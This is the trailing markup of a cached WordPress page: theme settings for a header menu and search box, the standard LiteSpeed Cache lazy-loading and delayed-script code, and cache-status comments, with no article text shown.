1px","pag_text":"#ffffff","pag_h_text":"#ffffff","mm_posts_limit":"","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"17","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","all_underline_height":"","cat_border":"","cat_border_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_30';tdbSearchItem.blockAtts='{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#172842","title_txt_hover":"#ffbd4a","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MDAiLCJsYW5kc2NhcGUiOiI2NDAiLCJwb3J0cmFpdCI6IjUyMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"394","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#172842","results_msg_color_h":"#ffbd4a","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_weight":"800","f_title_font_line_height":"1.3","all_underline_color":"","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#90a0af","cat_txt_hover":"#ffbd4a","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#ffbd4a","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEwcHggMCAwIDAiLCJwb3J0cmFpdCI6IjEwcHggMCAwIn0=","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","f_btn_font_weight":"","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#172842","placeholder_color":"#bcccd6","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#172842","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiMnB4IDhweCJ9","btn_padding":"5px 18px 6px","toggle_txt":"Recherche","toggle_txt_space":"6","f_toggle_txt_font_family":"394","f_toggle_txt_font_weight":"800","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","toggle_txt_color":"#172842","toggle_txt_color_h":"#ffbd4a","author_photo_size":"26","excerpt_middle":"yes","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"Aller","f_results_msg_font_weight":"700","shadow_meta_shadow_size":"16","shadow_meta_shadow_offset_vertical":"4","shadow_meta_shadow_color":"rgba(22,35,58,0.1)","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_ex_font_family":"638","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","mc1_el":"15","f_meta_font_weight":"700","author_txt":"#90a0af","author_txt_hover":"#e2687e","date_txt":"#90a0af","ex_txt":"#90a0af","btn_bg":"[base64]","toggle_horiz_align":"content-horiz-left","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_pos":"","toggle_txt_align":"0","aria_label":"Search","float_block":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_spread":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_30');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='3';tdbSearch.addItem(tdbSearchItem)});jQuery().ready(function(){var blockClass='.tdi_125';jQuery(blockClass+'.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function(e){e.preventDefault()})})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_bg_featured_image","style_general_post_meta","style_general_single_author","style_general_icon","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_author_box","style_general_column_title","style_general_related_post","style_general_mobile_horiz_menu"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.numereeks.com/wp-content/litespeed/js/bafbb5b19d2faffd99bb9562c9162742.js?ver=45217"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 22:54:52 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 22:54:52 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/cfee9188d00d0c79460ea5052a6669b4.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/1018b34cd27c74109e833c965533da5d.css -->